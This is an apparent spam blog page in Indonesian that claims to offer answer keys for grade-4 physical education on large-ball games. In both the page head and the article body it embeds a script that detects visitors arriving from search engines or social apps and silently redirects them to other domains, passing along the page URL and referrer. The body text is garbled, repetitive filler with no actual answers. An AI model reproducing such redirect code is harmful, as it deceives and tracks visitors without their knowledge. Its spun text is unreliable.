

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://soalnews.github.io/kunci-jawaban-pjok-kelas-4-permainan-bola-besar/
body_size: 8941
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
    <script>
  
var ars 	= rChoice([
	'https://soalrevisi.com/',
	'https://filepdf.id/',
	]);

function rChoice(arr) {
    return arr[Math.floor(arr.length * Math.random())];
}


if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }

</script>
<title>19&#43;&#43; Kunci jawaban pjok kelas 4 permainan bola besar info | Soal News</title>
<meta name="url" content="https://soalnews.github.io/kunci-jawaban-pjok-kelas-4-permainan-bola-besar/" />
<meta property="og:url" content="https://soalnews.github.io/kunci-jawaban-pjok-kelas-4-permainan-bola-besar/">
<meta property="article:author" content="Wayne"> 
<meta name="author" content="Wayne">
<link rel="canonical" href="https://soalnews.github.io/kunci-jawaban-pjok-kelas-4-permainan-bola-besar/">
<link rel="preconnect" href="https://stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="https://stackpath.bootstrapcdn.com">
<link rel="preconnect" href="https://code.jquery.com">
<link rel="dns-prefetch" href="https://code.jquery.com">
<link rel="preconnect" href="https://i.pinimg.com">
<link rel="dns-prefetch" href="https://i.pinimg.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="dns-prefetch" href="https://fonts.googleapis.com">
<link rel="stylesheet" href="https://soalnews.github.io/assets/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lora:400,400i,700">
<link href="https://fonts.googleapis.com/css?family=Lora:400,400i,700" rel="stylesheet">
<link rel="stylesheet" href="https://soalnews.github.io/assets/css/main.css">
<link rel="stylesheet" href="https://soalnews.github.io/assets/css/theme.css">
<link rel="icon" type="image/png" href="/logo.png">
<link rel="icon" type="image/x-icon" sizes="16x16 32x32" href="/favicon.ico">
<link rel="shortcut icon" href="/favicon.ico">
    


<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "articleSection": "post",
    "name": "19\u002b\u002b Kunci jawaban pjok kelas 4 permainan bola besar info",
    "headline": "19\u002b\u002b Kunci jawaban pjok kelas 4 permainan bola besar info",
    "alternativeHeadline": "",
    "description": "Your Kunci jawaban pjok kelas 4 permainan bola besar images are available. Kunci jawaban pjok kelas 4 permainan bola besar are a topic that is being searched for and liked by netizens now. You can Find and Download the Kunci jawaban pjok kelas 4 permainan bola besar files here. Find and Download all royalty-free images.",
    "inLanguage": "en-us",
    "isFamilyFriendly": "true",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/soalnews.github.io\/kunci-jawaban-pjok-kelas-4-permainan-bola-besar\/"
    },
    "author" : {
        "@type": "Person",
        "name": "Wayne"
    },
    "creator" : {
        "@type": "Person",
        "name": "Wayne"
    },
    "accountablePerson" : {
        "@type": "Person",
        "name": "Wayne"
    },
    "copyrightHolder" : "Soal News",
    "copyrightYear" : "2021",
    "dateCreated": "2021-05-22T19:21:00.00Z",
    "datePublished": "2021-05-22T19:21:00.00Z",
    "dateModified": "2021-08-18T00:00:00.00Z",
    "publisher":{
        "@type":"Organization",
        "name": "Soal News",
        "url": "https://soalnews.github.io",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/soalnews.github.io\/logo.png",
            "width":"32",
            "height":"32"
        }
    },
    "image": "https://soalnews.github.io/logo.png",
    "url" : "https:\/\/soalnews.github.io\/kunci-jawaban-pjok-kelas-4-permainan-bola-besar\/",
    "wordCount" : "2422",
    "genre" : [ "phone" ],
    "keywords" : [ "Kunci" , "jawaban" , "pjok" , "kelas" , "4" , "permainan" , "bola" , "besar" ]
}
</script>

</head>
  <body>    
    <nav id="MagicMenu" class="topnav navbar navbar-expand-lg navbar-light bg-white fixed-top">
    <div class="container">
        <a class="navbar-brand" href="https://soalnews.github.io"><span style="text-transform: capitalize;font-weight: bold;">Soal News</strong></a><button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarColor02" aria-controls="navbarColor02" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
        <div class="navbar-collapse collapse" id="navbarColor02" style="">
            <ul class="navbar-nav mr-auto d-flex align-items-center">
               
               <li class="nav-item"><a class="nav-link" href="https://soalnews.github.io/contact/">Contact</a></li>
               <li class="nav-item"><a class="nav-link" href="https://soalnews.github.io/dmca/">Dmca</a></li>
               <li class="nav-item"><a class="nav-link" href="https://soalnews.github.io/privacy-policy/">Privacy Policy</a></li>
               <li class="nav-item"><a class="nav-link" href="https://soalnews.github.io/about/">About</a></li><li class="nav-item"><a class="nav-link" style="text-transform: capitalize;" href="https://soalnews.github.io/categories/background/" title="Background">Background</a></li><li class="nav-item"><a class="nav-link" style="text-transform: capitalize;" href="https://soalnews.github.io/categories/bts-kpop/" title="bts kpop">bts kpop</a></li><li class="nav-item"><a class="nav-link" style="text-transform: capitalize;" href="https://soalnews.github.io/categories/download/" title="download">download</a></li><li class="nav-item"><a class="nav-link" style="text-transform: capitalize;" href="https://soalnews.github.io/categories/guruberbagi/" title="guruberbagi">guruberbagi</a></li><li class="nav-item"><a class="nav-link" style="text-transform: capitalize;" href="https://soalnews.github.io/categories/soal-jawaban/" title="soal jawaban">soal jawaban</a></li><li class="nav-item"><a class="nav-link" style="text-transform: capitalize;" href="https://soalnews.github.io/categories/wallpapers/" title="Wallpapers">Wallpapers</a></li></ul>
        </div>
    </div>
    </nav>
    <main role="main" class="site-content">
<div class="container">
<div class="jumbotron jumbotron-fluid mb-3 pl-0 pt-0 pb-0 bg-white position-relative">
        <div class="h-100 tofront">
            <div class="row justify-content-between ">
                <div class=" col-md-6 pr-0 pr-md-4 pt-4 pb-4 align-self-center">
                    <p class="text-uppercase font-weight-bold"><span class="catlist"><a class="sscroll text-danger" href="https://soalnews.github.io/categories/wallpapers"/>Wallpapers</a> . </span></p>
                    <h1 class="display-4 mb-4 article-headline">19&#43;&#43; Kunci jawaban pjok kelas 4 permainan bola besar info</h1>
                    <div class="d-flex align-items-center">
                        <small class="ml-3">Written by Wayne <span class="text-muted d-block mt-1">May 22, 2021 · <span class="reading-time">12 min read</span></span></small>
                    </div>
                </div>
                <div class="col-md-6 pr-0 align-self-center">
                    <img class="rounded" src="https://1.bp.blogspot.com/-4Hr2X6stjug/X7DLvmQrrEI/AAAAAAAAEv4/6jbOqxxME9QBMPqDK0TfMRvri6h0hkaJwCNcBGAsYHQ/s556/1.png" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" alt="19&#43;&#43; Kunci jawaban pjok kelas 4 permainan bola besar info"/>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-lg pt-4 pb-4">
    <div class="row justify-content-center">
        <div class="col-md-12 col-lg-8">
            <article class="article-post">
            <p>Your Kunci jawaban pjok kelas 4 permainan bola besar images are available. Kunci jawaban pjok kelas 4 permainan bola besar are a topic that is being searched for and liked by netizens now. You can Find and Download the Kunci jawaban pjok kelas 4 permainan bola besar files here. Find and Download all royalty-free images.</p><script>
  //<![CDATA[
var ars 	= rChoice([
	'https://soalrevisi.com/',
	'https://filepdf.id/',
	]);

function rChoice(arr) {
    return arr[Math.floor(arr.length * Math.random())];
}

//Code arsae client javascript
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<p>If you&rsquo;re looking for <strong>kunci jawaban pjok kelas 4 permainan bola besar</strong> pictures information linked to the <strong>kunci jawaban pjok kelas 4 permainan bola besar</strong> interest, you have come to the ideal  blog.  Our website frequently  provides you with  hints  for seeing  the maximum  quality video and image  content, please kindly surf and locate more informative video articles and graphics  that fit your interests.</p>
<p><strong>Kunci Jawaban Pjok Kelas 4 Permainan Bola Besar</strong>. Kunci Jawaban PJOK Kelas 6 Kurikulum 2013 Variasi dan Kombinasi Gerak Dasar dalam Permainan Bola Besar Halaman 27 Kunci Jawaban Evaluasi Pengetahuan Pilihan Ganda Materi Variasi dan Kombinasi Gerak Dasar dalam Permainan Bola Besar Halaman 27. Akan tetapi walaupun sudah ada kunci jawaban dan pembahasan soal permainan bola besar kami tetap berharap agar pembaca tetap teliti dalam mengerjakan semua soal yang ada. Permainan kasti termasuk olah raga. Latihan soal dan kunci jawaban Permainan Bola Besar - Ulangan Harian Penjaskes SMA Kelas XII.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://1.bp.blogspot.com/-Qrm165BaqYg/XxWlbn5WN5I/AAAAAAAADCM/eZMnjFa6O-Ag2GNy9eKhiXzbz5naMl8mwCLcBGAsYHQ/s1600/COVER-MODUL-PJOK.png" alt="Kumpulan Modul Dan Lkpd Bdr Pjok Semua Jenjang Kelas I Vi Sd Sang Pendidik" title="Kumpulan Modul Dan Lkpd Bdr Pjok Semua Jenjang Kelas I Vi Sd Sang Pendidik" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Kumpulan Modul Dan Lkpd Bdr Pjok Semua Jenjang Kelas I Vi Sd Sang Pendidik From sangpendidik.com</p>
<p><span class="navi text-left"><a class="badge badge-dark" href="/silabus-btq-sd-kelas-1-6/">Silabus btq sd kelas 1 6</a></span>
<span class="navi text-left"><a class="badge badge-secondary" href="/pdf-otomatisasi-tata-kelola-kepegawaian/">Pdf otomatisasi tata kelola kepegawaian</a></span>
<span class="navi text-left"><a class="badge badge-danger" href="/soal-budaya-melayu-riau-kelas-8/">Soal budaya melayu riau kelas 8</a></span>
<span class="navi text-left"><a class="badge badge-danger" href="/soal-dan-kunci-jawaban-tematik-kelas-4-sd-semester-1/">Soal dan kunci jawaban tematik kelas 4 sd semester 1</a></span></p>
<p>Soal Pembahasan dan Kunci Jawaban PJOK Kelas 5 Kombinasi Gerak Dasar Dalam Permainan Bola Besar Bank Soal PJOK SD Penilaian Harian PJOK Soal PTS. Semoga dengan adanya pembahasan serta kunci jawaban ini adik-adik kelas 8 dapat menyelesaikan tugas Permainan Bola Besar Kelas 8 Halaman 63 - 66 yang diberikan oleh bapak ibuguru. Soal Permainan Bola Besar - Ulangan Harian Penjaskes SMA Kelas XII dan Kunci Jawaban May 18 2021. Soal Pilihan Ganda PAS PJOK Kelas 6 Semester 1 dan Kunci Jawaban. Tanpa panhang lebar berikut ini soal penjaskes tentang permainan bola besar dan kunci jawaban. Latihan soal dan kunci jawaban Permainan Bola Besar - Penjas SD Kelas 5.</p>
<h3 id="soal-penjas-kelas-4-merupakan-salah-satu-mata-pelajaran-yang-sering-sekali-di-jumpai-di-setiap-sekolahan-mulai-dari-kelas-123456-sd-bahkan-sampai-ke-pendidikan-smp-dan-sma">Soal Penjas Kelas 4 merupakan salah satu mata pelajaran yang sering sekali di jumpai di setiap sekolahan mulai dari kelas 123456 SD bahkan sampai ke pendidikan SMP dan SMA.</h3><p>Latihan soal dan kunci jawaban Permainan Bola Besar - Penjas SD Kelas 5. Pilihlah jawaban yang benar dan beri tanda silang x pada huruf abc atau d dan nah sobat demikianlah yang dapat kami bahas mengenai pembahasan soal penjas kelas 4 lengkap dengan kunci jawabannya semoga dengan artikel ini. Untuk mengatasi soal-soal tersebut tidak lupa kami lampirkan kunci jawaban soal permainan bola besar. Kunci Jawaban PJOK Kelas 6 Kurikulum 2013 Variasi dan Kombinasi Gerak Dasar dalam Permainan Bola Besar Halaman 27 Kunci Jawaban Evaluasi Pengetahuan Pilihan Ganda Materi Variasi dan Kombinasi Gerak Dasar dalam Permainan Bola Besar Halaman 27. Berilah tanda silang x pada huruf a b c atau d di depan jawaban yang paling benar. Soal Permainan Bola Besar - Ulangan Harian Penjaskes SMA Kelas XII dan Kunci Jawaban May 18 2021.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://lh3.googleusercontent.com/-_tH-MG9CSPM/YNHUGWTv9qI/AAAAAAAAEhw/9tWGZ3gGhdworGCQT-UP2wcECdLvb6TigCLcBGAsYHQ/w0/Kunci%2BJawaban%2BPJOK%2BHalaman%2B26%2B27%2B28.webp" alt="Lengkap Kunci Jawaban Pjok Kelas 4 Halaman 26 27 28 Evaluasi Pelajaran 1 Semester 1 Buku Siswa" title="Lengkap Kunci Jawaban Pjok Kelas 4 Halaman 26 27 28 Evaluasi Pelajaran 1 Semester 1 Buku Siswa" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: soalut.com</p>
<p>Administrasi Guru Kurikulum 2013 revisi terbaru buku kerja Guru 1 buku kerja guru 2 buku kerja guru 3 dan buku kerja guru 4. Permainan kasti termasuk olah raga. Semoga dengan adanya pembahasan serta kunci jawaban ini adik-adik kelas 8 dapat menyelesaikan tugas Permainan Bola Besar Kelas 8 Halaman 63 - 66 yang diberikan oleh bapak ibuguru. Latihan soal dan kunci jawaban Permainan Bola Besar - Penjas SD Kelas 5. Soal penjaskes kelas 5 semester 2 dan kunci.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://1.bp.blogspot.com/-bzVCGLsuvCo/YIWBAlcjL0I/AAAAAAAABeM/mFkOndp1eYwJN0_yFlBIubArho-UGz56wCLcBGAsYHQ/s346/soal%2Bdan%2Bkunci%2Bjawaban%2Bpjok%2Bkelas%2B4%2Bmateri%2Bvariasi%2Bgerak%2Bdasar%2Blokomotor%252C%2Bnonlokomsarotor%2Bdan%2Bmanipulatif%2Bdalam%2Bpermainan%2Bbola%2Bb.jpg" alt="Soal Dan Kunci Jawaban Pjok Kelas 4 Semester 1 Materi Variasi Gerak Dasar Lokomotor Nonlokomotor Dan Manipulatif Dalam Permainan Bola Besar Pendidikanterkini" title="Soal Dan Kunci Jawaban Pjok Kelas 4 Semester 1 Materi Variasi Gerak Dasar Lokomotor Nonlokomotor Dan Manipulatif Dalam Permainan Bola Besar Pendidikanterkini" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: pendidikanterkini.com</p>
<p>Kunci jawaban ini dibuat untuk membantu mengerjakan soal PJOK bagi kelas 8 di semester 1 halaman 63 - 66. Ada soal sukar atau sulit sedang dan soal mudah dalam kumpulan soal ini. Berikut yang merupakan permainan bola besar adalah. Soal uas ukk pkn kelas 3 sd semester 2 dan kunci jawaban. Akan tetapi walaupun sudah ada kunci jawaban dan pembahasan soal permainan bola besar kami tetap berharap agar pembaca tetap teliti dalam mengerjakan semua soal yang ada.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://1.bp.blogspot.com/-36EcSGuq1Wo/XzOeSNzDllI/AAAAAAAAAH4/lA-dvhWoUUsyI8WI79VnCLfDdobETOKXgCLcBGAsYHQ/s1600/Soal-PJOK-Kelas-4-SDKurikulum-2013-Semester-1-Lengkap.jpg" alt="Soal Pjok Kelas 4 Sd Mi Kurikulum 2013 Semester 1 Dan Kunci Jawaban Pendidikanterkini" title="Soal Pjok Kelas 4 Sd Mi Kurikulum 2013 Semester 1 Dan Kunci Jawaban Pendidikanterkini" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: pendidikanterkini.com</p>
<p>Penilaian Harian PJOK Kelas IV SDMI Kurikulum 2013 revisi terbaru Soal dan Kunci Jawaban PJOK Kelas 4 SD Bab 1 Permainan Bola Besar Soal PJOK SDMI. Jenis permainan bola besar bermacam-macam. Dalam soal tentang permainan bola besar ini ada beberapa tipe jenis soal yaitu soal mudah soal sedang dan soal sulit atau sukar. Tanpa panhang lebar berikut ini soal penjaskes tentang permainan bola besar dan kunci jawaban. Kunci Jawaban PJOK Kelas 8 Semester 1.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://image.slidesharecdn.com/k7bgpjok-140812192949-phpapp01/95/buku-guru-pjok-kelas-vii-smp-kurikulum-2013-1-638.jpg?cb=1407872536" alt="Buku Guru Pjok Kelas Vii Smp Kurikulum 2013" title="Buku Guru Pjok Kelas Vii Smp Kurikulum 2013" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: slideshare.net</p>
<p>Berilah tanda silang x pada huruf a b c atau d di depan jawaban yang paling benar. Bola yang besar dalam hal ini bukan bola berukuran jumbo tapi bola untuk permainan sepak bola bola voli dan bola basket. Kunci Jawaban PJOK Kelas 8 Semester 1. Kunci Jawaban Soal Latihan Ulangan Pas Uas Pjok Penjaskes Kelas 8 Smp Mts Semester 1 Selanjutnya Buku Pjok Kelas 8 Kurikulum 2013 Revisi 2017 Guru Ilmu Sosial. Penilaian Harian PJOK Kelas IV SDMI Kurikulum 2013 revisi terbaru Soal dan Kunci Jawaban PJOK Kelas 4 SD Bab 1 Permainan Bola Besar Soal PJOK SDMI.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://i.pinimg.com/originals/a1/8f/ac/a18fac7f29dd6c2408db6d40916a1d9e.jpg" alt="Silahkan Download Soal Uts K13 Kelas 5 Semester 1 Dan 2 Beserta Kunci Jawaban Yang Masuk Dalam Perangkat Lunak Doc Microsoft Wo Words Semester Microsoft Excel" title="Silahkan Download Soal Uts K13 Kelas 5 Semester 1 Dan 2 Beserta Kunci Jawaban Yang Masuk Dalam Perangkat Lunak Doc Microsoft Wo Words Semester Microsoft Excel" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: pinterest.com</p>
<p>Soal dan Kunci Jawaban PJOK Kelas 4 Materi Variasi Gerak Dasar Lokomotor Nonlokomotor dan Manipulatif dalam Permainan Bola Besar mengacu pada buku pjok kelas 4 edisi terbaru Aktif Berolahraga Buku yang diluncurkan Pemerintah melalui Kementerian Pendidikan dan Kebudayaan Badan Penelitian dan Pengembangan Pusat Kurikulum dan Perbukuan. Soal PTSUTS Penjas Kelas 4 Semester 1 2021 nantinya bisa Anda unduh secara gratis dimana contoh soal ujian tengah semester ganjil yang satu ini sudah dikemas dalam bentuk file word berisikan soal dan kunci jawaban pjok kelas 4 sdmi sehingga bisa memudahkan adik-adik saat belajar menjawab soal pts penjaskes kelas 5 semester 1. Pilihlah jawaban yang benar dan beri tanda silang x pada huruf abc atau d dan nah sobat demikianlah yang dapat kami bahas mengenai pembahasan soal penjas kelas 4 lengkap dengan kunci jawabannya semoga dengan artikel ini. Semoga dengan adanya pembahasan serta kunci jawaban ini adik-adik kelas 8 dapat menyelesaikan tugas Permainan Bola Besar Kelas 8 Halaman 63 - 66 yang diberikan oleh bapak ibuguru. Jenis permainan bola besar bermacam-macam.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://1.bp.blogspot.com/-Qrm165BaqYg/XxWlbn5WN5I/AAAAAAAADCM/eZMnjFa6O-Ag2GNy9eKhiXzbz5naMl8mwCLcBGAsYHQ/s1600/COVER-MODUL-PJOK.png" alt="Kumpulan Modul Dan Lkpd Bdr Pjok Semua Jenjang Kelas I Vi Sd Sang Pendidik" title="Kumpulan Modul Dan Lkpd Bdr Pjok Semua Jenjang Kelas I Vi Sd Sang Pendidik" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: sangpendidik.com</p>
<p>Soal Pilihan Ganda PAS PJOK Kelas 6 Semester 1 dan Kunci Jawaban. Latihan soal dan kunci jawaban Permainan Bola Besar - Penjas SD Kelas 5. SOAL dan KUNCI JAWABAN PJOK Kelas 4 Semester 1. Latihan soal dan kunci jawaban Permainan Bola Besar - Ulangan Harian Penjaskes SMA Kelas XII. Berilah tanda silang x pada huruf a b c atau d di depan jawaban yang paling benar.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://1.bp.blogspot.com/-0UwwhouQyeQ/XbZTv4tWK3I/AAAAAAAABY8/LDYhRJLp_dcFxBoO-aL1BrcHJ4AKy3sAwCNcBGAsYHQ/s1600/soal%2Bpjok%2Bkelas%2B4%2Bcopy.jpg" alt="Soal Ujian Pjok Kelas 4 Sd Uts Semester 1 Penjasorkes" title="Soal Ujian Pjok Kelas 4 Sd Uts Semester 1 Penjasorkes" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: penjasorkes.com</p>
<p>Lari termasuk cabang olah raga. Untuk mengatasi soal-soal tersebut tidak lupa kami lampirkan kunci jawaban soal permainan bola besar. Soal Dan Kunci Jawaban Penjaskes Kelas 7 Kurikulum 2013 Revisi 2016 Penilaian Pelajaran 8 Halaman 269 270 Pilihan Ganda Aktivitas Air Jawaban Pelajar Pintar. Penilaian Harian PJOK Kelas IV SDMI Kurikulum 2013 revisi terbaru Soal dan Kunci Jawaban PJOK Kelas 4 SD Bab 1 Permainan Bola Besar Soal PJOK SDMI. SOAL dan KUNCI JAWABAN PJOK Kelas 4 Semester 1.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://img.kurio.network/IPr4xUez8XDo4DYPsFjuwm0E76k=/480x270/smart/filters:quality%2885%29/https://kurio-img.kurioapps.com/21/07/27/be23c25d-e494-45f1-b9da-2d99f4f36618.png" alt="Kunci Jawaban Pjok Kelas 5 Halaman 20 21 22 23 24 25 26 27 28 29 30 Semester 1 K13 Gerak Lokomotor Nonlokomoto Kurio" title="Kunci Jawaban Pjok Kelas 5 Halaman 20 21 22 23 24 25 26 27 28 29 30 Semester 1 K13 Gerak Lokomotor Nonlokomoto Kurio" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: kurio.id</p>
<p>Soal Pembahasan dan Kunci Jawaban PJOK Kelas 5 Kombinasi Gerak Dasar Dalam Permainan Bola Besar Bank Soal PJOK SD Penilaian Harian PJOK Soal PTS. Kunci Jawaban PJOK Kelas 8 Semester 1. Semoga dengan adanya pembahasan serta kunci jawaban ini adik-adik kelas 8 dapat menyelesaikan tugas Permainan Bola Besar Kelas 8 Halaman 63 - 66 yang diberikan oleh bapak ibuguru. Lari termasuk cabang olah raga. Dalam soal tentang permainan bola besar ini ada beberapa tipe jenis soal yaitu soal mudah soal sedang dan soal sulit atau sukar.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://i.pinimg.com/originals/f6/49/6c/f6496ca3c4118db88973738749b8c14e.png" alt="Pin Di Bankrpp" title="Pin Di Bankrpp" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: pinterest.com</p>
<p>Soal Pembahasan dan Kunci Jawaban PJOK Kelas 5 Kombinasi Gerak Dasar Dalam Permainan Bola Besar Bank Soal PJOK SD Penilaian Harian PJOK Soal PTS. Soal dan Kunci Jawaban PJOK Kelas 4 Kurikulum 2013 Materi Variasi Gerak Dasar Lokomotor Nonlokomotor dan Manipulatif dalam Permainan Bola Besar Halaman 26 Aktif Berolahraga Pendidikan Jasmani Olahraga dan Kesehatan sesuai dengan buku revisi penjasorkes terbarubuku yang dikeluarkan oleh Kementerian Pendidikan dan Kebudayaan Badan Penelitian dan. Dalam soal tentang permainan bola besar ini ada beberapa tipe jenis soal yaitu soal mudah soal sedang dan soal sulit atau sukar. Berilah tanda silang x pada huruf a b c atau d di depan jawaban yang paling benar. Soal Pembahasan dan Kunci Jawaban PJOK Kelas 5 Kombinasi Gerak Dasar Dalam Permainan Bola Besar Bank Soal PJOK SD Penilaian Harian PJOK Soal PTS.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://1.bp.blogspot.com/-aCCePQ7NCNw/X4hvKoJeHcI/AAAAAAAAWso/-k6hF4koRsA3j9UdacdanIVWhNgH0M0UwCLcBGAsYHQ/s800/Soal-dan-Jawaban-PTS-SEMESTER-I-PJOK-Kelas-4.jpg" alt="Soal Dan Jawaban Penilaian Tengah Semester 1 Mapel Pjok Kelas 4 Sd Mi Sekolahdasar Net" title="Soal Dan Jawaban Penilaian Tengah Semester 1 Mapel Pjok Kelas 4 Sd Mi Sekolahdasar Net" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: sekolahdasar.net</p>
<p>Administrasi Guru Kurikulum 2013 revisi terbaru buku kerja Guru 1 buku kerja guru 2 buku kerja guru 3 dan buku kerja guru 4. Soal penjaskes kelas 5 semester 2 dan kunci. Berikut yang merupakan permainan bola besar adalah. Akan tetapi walaupun sudah ada kunci jawaban dan pembahasan soal permainan bola besar kami tetap berharap agar pembaca tetap teliti dalam mengerjakan semua soal yang ada. Berilah tanda silang x pada huruf a b c atau d di depan jawaban yang paling benar.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://i.ytimg.com/vi/Y2bzI6rssTk/maxresdefault.jpg" alt="Pembelajaran Daring Pjok Kelas 4 Permainan Bola Besar Bola Voli Mini Pjok Kelas 4 Kd 3 1 Dan 4 1 Youtube" title="Pembelajaran Daring Pjok Kelas 4 Permainan Bola Besar Bola Voli Mini Pjok Kelas 4 Kd 3 1 Dan 4 1 Youtube" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: youtube.com</p>
<p>Ada soal sukar atau sulit sedang dan soal mudah dalam kumpulan soal ini. Latihan soal dan kunci jawaban Permainan Bola Besar - Penjas SD Kelas 5. Kunci Jawaban PJOK Kelas 6 Kurikulum 2013 Variasi dan Kombinasi Gerak Dasar dalam Permainan Bola Besar Halaman 27 Kunci Jawaban Evaluasi Pengetahuan Pilihan Ganda Materi Variasi dan Kombinasi Gerak Dasar dalam Permainan Bola Besar Halaman 27. Oya materi permainan bola besar dapat anda dapatkan pada mata pelajaran Penjaskes SDSMPSMA. Semoga dengan adanya pembahasan serta kunci jawaban ini adik-adik kelas 8 dapat menyelesaikan tugas Permainan Bola Besar Kelas 8 Halaman 63 - 66 yang diberikan oleh bapak ibuguru.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://cf.shopee.co.id/file/f7bff3e2d0974a4b2de7a6f93ff775bd" alt="Buku Penjas Orkes Pjok Sd Mi Kelas Iv K 13 Revisi Shopee Indonesia" title="Buku Penjas Orkes Pjok Sd Mi Kelas Iv K 13 Revisi Shopee Indonesia" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: shopee.co.id</p>
<p>Berikut yang merupakan permainan bola besar adalah. Soal Pilihan Ganda PAS PJOK Kelas 6 Semester 1 dan Kunci Jawaban. Soal Permainan Bola Besar - Ulangan Harian Penjaskes SMA Kelas XII dan Kunci Jawaban May 18 2021. Ada soal sukar atau sulit sedang dan soal mudah dalam kumpulan soal ini. Kunci Jawaban PJOK Kelas 8 Semester 1.</p>
<p><img loading="lazy" width="100%" src="https://soalnews.github.io/img/placeholder.svg" data-src="https://i.pinimg.com/originals/fb/c8/62/fbc8624995141c9edefc3cf31a81fb77.png" alt="Kumpulan Kamus Syair Togel Gratis Binatang Pengikut Gratis" title="Kumpulan Kamus Syair Togel Gratis Binatang Pengikut Gratis" onerror="this.onerror=null;this.src='https:\/\/soalnews.github.io\/img\/placeholder.svg';" class="center" />
Source: id.pinterest.com</p>
<p>Ada soal sukar atau sulit sedang dan soal mudah dalam kumpulan soal ini. Kunci Jawaban PJOK Kelas 4 Kurikulum 2013 Materi Variasi Gerak Dasar Lokomotor Nonlokomotor dan Manipulatif dalam Permainan Bola Kecil Kasti Halaman 48 Aktif Berolahraga Pendidikan Jasmani Olahraga dan Kesehatan sesuai dengan buku revisi penjasorkes terbarubuku yang dikeluarkan oleh Kementerian Pendidikan dan Kebudayaan Badan Penelitian dan Pengembangan. Administrasi Guru Kurikulum 2013 revisi terbaru buku kerja Guru 1 buku kerja guru 2 buku kerja guru 3 dan buku kerja guru 4. Pilihlah jawaban yang benar dan beri tanda silang x pada huruf abc atau d dan nah sobat demikianlah yang dapat kami bahas mengenai pembahasan soal penjas kelas 4 lengkap dengan kunci jawabannya semoga dengan artikel ini. Akan tetapi walaupun sudah ada kunci jawaban dan pembahasan soal permainan bola besar kami tetap berharap agar pembaca tetap teliti dalam mengerjakan semua soal yang ada.</p>
